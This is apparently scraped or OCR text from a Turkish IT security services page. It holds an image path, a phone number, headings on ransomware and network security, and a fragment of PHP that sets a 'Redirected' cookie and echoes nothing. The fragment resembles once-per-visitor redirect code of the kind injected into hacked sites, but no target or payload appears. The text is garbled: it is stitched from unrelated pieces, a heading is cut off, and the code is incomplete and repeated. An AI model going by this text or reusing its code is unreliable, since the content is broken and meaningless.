
Call Us
05326964099
Fidye Yazılımı
Sistem ve Ağ Güven
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))